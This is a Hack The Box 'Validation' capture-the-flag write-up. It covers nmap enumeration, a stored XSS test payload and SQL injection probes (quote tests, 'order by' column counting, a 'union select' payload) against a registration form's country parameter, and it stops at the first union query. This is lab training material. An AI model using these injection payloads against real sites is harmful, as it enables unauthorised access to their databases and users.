

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
The Hack The Box Validation box has a Linux OS, classified as easy. I always tell myself that rating it will depend on many factors, so for some it may be easy and for others it may not. I’m going to start by respecting the recommended methodology to perform a pentesting job. I start by enumerating the box.

I use the s4vitar script htbExplorer to deploy the Box. And then I verify if I already have connectivity with it, if everything works correctly I can use nmap to list those ports that are open on the victim machine. In case I do not find open ports, I can try with other protocols or remove the –open parameter so that it does not filter those ports that are filtered.
./htbExplorer -d Validation
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.116 -oG allPorts

There are several interesting ports, with apache and nginx web services running. So I can use basic nmap scripts to learn more in depth about the services available on the machine. I can also seach in Launchpad page to know the Codename of the victim machine, it can help me to know if I am in front of a container or not.
cat targeted
# OpenSSH 8.2p1 Ubuntu 4ubuntu0.3
# google.es --> OpenSSH 8.2p1 4ubuntu0.3 launchpad --> Focal
# Apache/2.4.48
# google.es --> Apache/2.4.48 launchpad --> Impish ??

If I use whatweb to find out what technologies the web services are using, I don’t find anything interesting. I access the web service on port 80 with the browser and it is a simple page that allows me to register in some kind of ranking system.
whatweb http://10.10.11.108 http://10.10.11.108:8080

When I register, I notice that the name I enter is reflected on the website, once registered, so I try HTML and XSS injections and get the expected results. I am going to try BurpSuite, to test if some common SQLi works.
<marquee>oldboy</marquee> # :) HTML Injection
<script>alert('hello');</script> # :) XSS
admin' # ???
burpsuite &> /dev/null & disown




I use the BurpSuite proxy and capture the traffic that is being sent to the server, I send the data packet that interests me to the Repeater and try several injections, some work but others do not show me the expected result, there is something strange in the operation of this box.

username=admin'&country=Brazil # :(
username=admin&country=Brazil' # :)

username=admin&country=Brazil'-- -
username=admin&country=Brazil'order by 100-- -
username=admin&country=Brazil'order by 10-- -
username=admin&country=Brazil'order by 1-- -

username=admin&country=Brazil' union select 1-- -
